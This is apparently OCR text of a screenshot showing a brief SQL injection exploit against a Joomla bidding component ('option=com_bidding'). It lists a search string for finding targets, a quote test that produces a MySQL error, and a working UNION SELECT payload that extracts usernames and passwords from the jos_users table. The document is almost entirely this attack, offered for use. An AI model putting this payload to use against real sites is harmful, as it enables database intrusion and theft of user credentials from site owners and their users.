
# Searching = "option=com_bidding"

==> http://www.site.com/index.php?
option=com_bidding&id=200' <=[SQLi]--

# error =

"Warning: mysql_fetch_array(): supplied 
argument is not a valid MySQL result"

==> Exploiting = 
http://www.site.com/index.php?
option=com_bidding&id=-200 UNION ALL 
SELECT 1,2,

concat(username,0x3a,password),4,5,6,7,8,9,10
from jos_users--
